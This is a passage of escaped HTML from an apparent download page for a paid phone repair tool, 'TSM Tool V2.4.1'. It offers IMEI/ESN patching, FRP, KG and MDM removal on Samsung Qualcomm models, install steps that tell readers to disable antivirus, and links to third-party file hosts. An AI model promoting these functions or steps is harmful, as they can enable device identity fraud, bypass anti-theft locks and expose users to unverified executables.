0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable class=\"has-accent-2-background-color has-background\" style=\"background-color: var(--accent-2); border-collapse: collapse; border-color: rgba(0, 0, 0, 0.1); border-image: initial; border-spacing: 0px; border-style: solid; border-width: 1px 0px 0px 1px; box-sizing: inherit; margin: 0px 0px 1.5em; width: 720px;\"\u003E\u003Cthead style=\"border-bottom: 3px solid; box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EService\u003C\/span\u003E\u003C\/th\u003E\u003Cth style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFunctionality\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: inherit;\"\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EEFS Explorer [Read\/Write\/Delete\/Explorer]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write\/Delete\/Explore EFS\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write NV Data [NV\/NVF\/QCN]\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write NV Data, NVF, QCN\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write QCN\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Write Qualcomm Calibration Network file (QCN)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EQcn Patch IMEI\/MEID\/ESN\/SPC\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EPatch IMEI\/MEID\/ESN\/SPC in QCN file\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: inherit;\"\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Reset SPC\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgba(0, 0, 0, 0); box-sizing: inherit; padding: 0.5em;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ERead\/Reset Service Programming Code (SPC)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EWhat’s New in TSM Tool V2.4.1 ?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003ETurboServiceMobile V2.4.1 – Changelog\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cem\u003ERelease date: 22 Dec 2025\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETSM Tool Pro v2.4.1\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Samsung 2025 Qualcomm Models\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP remove\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFactory reset\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERead and write firmware\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemove KG and MDM on latest patches\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported models\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Z Flip 5G (SM-F7000 | bitB)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Z Fold2 5G (SM-F9160 | bit8)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE 5G (SM-G781N | bitD)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE 5G (SM-G781V | bitL)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S20 FE 5G (SM-G781W | bitL)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S21 FE 5G (SM-G990U2 | bitI)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy M23 5G (SM-M236B | bitC)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab Active4 Pro 5G (SM-T636B | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab Active4 Pro 5G (SM-T638U | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S7 FE (SM-T735 | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy W23 Fold (SM-W9023 | bit8)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab A9+ (SM-X210 | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab A9+ 5G (SM-X216C | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab A9+ 5G (SM-X216N | bit9)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDisable Security Plugin method (META)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📚 Tutorials \u0026amp; Guides\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🖥️ KG 2025 Guide by TSM PRO → \u003Ca href=\"https:\/\/youtu.be\/hj69_GXV708\"\u003EWatch here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🛠️ Samsung Unisoc-SPD Boot Repair → \u003Ca href=\"https:\/\/youtu.be\/sjdEiNw9-mA?si=p-Mr-HYPUBg8RuTz\"\u003EWatch here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔓 FRP Removal (Samsung Unisoc SPD) – No Test Point → \u003Ca href=\"https:\/\/youtu.be\/u_foLghUr3k?si=elIPEijkKYioH0-z\"\u003EWatch here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔓 FRP Removal – Unisoc T760 → \u003Ca href=\"https:\/\/youtu.be\/fUtO-PfU6OQ?si=-aUgll36ivKI9nUS\"\u003EWatch here\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cp data-end=\"1766\" data-start=\"1740\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1944\" data-start=\"1930\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EFirst, you need to download the zip file from the below link\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENext, you can unzip all files at\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;c: drive\u003C\/b\u003E\u0026nbsp;(\u003Cu style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003Eimportant)\u003C\/i\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cu style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003EEnsure you have disabled the antivirus before running the installation\u003C\/i\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENext, open the folder and install the setup file with some basic instruction\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENext, you can manually create the shortcut on the desktop because when setup is complete it does not create a desktop shortcut, To make a shortcut you can go to \"\u003Cb\u003EC:\\Program Files (x86)\\TurboServiceMobile\u003C\/b\u003E\" in there you can find the \"\u003Cb\u003ETurboServiceMobile.exe\u003C\/b\u003E\" right click and go to\u0026nbsp;\u003Cb\u003ESend To\u003C\/b\u003E\u0026nbsp;\u0026gt;\u0026nbsp;\u003Cb\u003EDesktop (Create Shortcut),\u0026nbsp;\u003C\/b\u003ESimply follow these steps to you can create a direct shortcut access. if you already created a shortcut please ignore this step.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; font-family: Golos Text; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan\u003ERun the Shortcut from the desktop\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\"\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ETurboServiceMobile\u003C\/b\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; background: 0px 0px white; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENext, Click on the \"\u003Cb\u003ESign UP\u003C\/b\u003E\" button to redirect to the webpage fill in all details like email, password, and name, and click submit.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFy6x_Pn2vRw71GjJP4K5frjHuU06k3Ywk4u2NWJw9kHr2GLPvp2fRIECZgCd14OZNNgmJUa0kGCwZFInYsn8Ij7JeKgMPbjtYfZoeuEUXC3sNkZm112AYdZUGpKMHHaIOMzMPE4VNIAc-4f5nAZchaUP1UrlqNlQGhv0qpvHooFDBf38dy6-XYiPvsoo3\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"605\" data-original-width=\"426\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFy6x_Pn2vRw71GjJP4K5frjHuU06k3Ywk4u2NWJw9kHr2GLPvp2fRIECZgCd14OZNNgmJUa0kGCwZFInYsn8Ij7JeKgMPbjtYfZoeuEUXC3sNkZm112AYdZUGpKMHHaIOMzMPE4VNIAc-4f5nAZchaUP1UrlqNlQGhv0qpvHooFDBf38dy6-XYiPvsoo3=w282-h400\" width=\"282\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EOnce you have created an account successfully, update the details required on the website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENow back to the tool login menu enter login details that you have created recently, and simply click on the \"\u003Cb\u003ESign IN\u003C\/b\u003E\" button to open the tool instant\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003ENext, you can install all drivers if you already installed skip this step\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; line-height: 1.5; margin: 5px 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EConnect the phone and try to do any function\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text; font-size: large;\"\u003EDownload Links:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv\u003E\u003Cul style=\"background-color: white; text-align: left;\"\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cb\u003EFile name: TSM -\u0026nbsp;\u003C\/b\u003ETurbo Service Mobile Tool Free \u003Cb\u003E\u003Cu\u003ENew Update V2.4.1\u003C\/u\u003E\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EFile Size: \u003C\/span\u003E200 MB\u003C\/li\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDeveloper: \u003C\/span\u003EAlmuhmud\u003C\/li\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ESource: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tsm-tool.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EWebsite\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"font-size: large;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EFree or Paid: Paid\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: large; font-weight: bold;\"\u003EDownload Link:\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQAVCIqFIMUES7F2uIQrQ1JSAStWSdji_qNlhOLmyh-8pz0?e=WiIYFs\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003ET\u003C\/span\u003E\u003Cspan\u003ESM \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003ET\u003C\/span\u003E\u003Cspan\u003Eool \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EV\u003C\/span\u003E\u003Cspan\u003E2.4.1\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cu\u003E(Latest)\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cb\u003EPrevious Version:-\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/WRHZ20PSVG#HqAN1zghNfUX\" target=\"_blank\"\u003ETSM Tool V2.4.0\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=hDY8nFoyjT4hZShQ9DrPoh5hkziE83Y9HY67MjR7HgbKP0TNvsStj7rE7aQQ-Exk0IO\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.3.8\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=dAylq6mnmvcDqBfkWtr6hGo_uHzQ2QHTNNjXCRYTTBQ=jqE\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.3.0\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=RiX-3zm8jsNni1RdWphgs6SctFzca4dwKWOjyjiu6s0=jqE\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.2.8\u003C\/a\u003E\u003Cb\u003E |\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/EFRPBAAJJR#kS8mX5gldRf7\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.2.4 \u003C\/a\u003E\u003Cb\u003E|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=LaYvxyMEpcgJ5T986155_NT7Hp0Efk395mwOFkHugqAK7KQAw_dVtZFejl35Ze4_hIb\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.2.1\u003C\/a\u003E \u003Cb\u003E|\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/E4QXNV78E8#Jw0dyHjKfZRM\" rel=\"nofollow\" target=\"_blank\"\u003ETSM Tool V2.1.9\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; |\u0026nbsp;\u003Ca href=\"https:\/\/drive.proton.me\/urls\/5NNNPPY0WG#goRIGEVEjJGF\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003Eool\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EV\u003C\/span\u003E\u003Cspan\u003E2.1.8\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=XRofhsp_kp-_YARFc2lbHkVyr61HaXg43LjmgnJBkOtkO5Wr7LKOl6UCYGTkOCwfOe5\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.1.5\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=UqFT505It9z5O7zj4PH1vToeL8RmgL5XytGo6u8zxI_Scq3R6X60Txz67NrGnxVZMZA\" rel=\"nofollow\" style=\"font-weight: 400;\" target=\"_blank\"\u003E\u003Cspan\u003ET\u003C\/span\u003E\u003Cspan\u003ESM Tool V2.1.3\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003C\/b\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Xyi5xoYLw3gB1_E-U1PofNQ0CtmbH9nqGNh3yubwkLo=0IO\" rel=\"nofollow\" 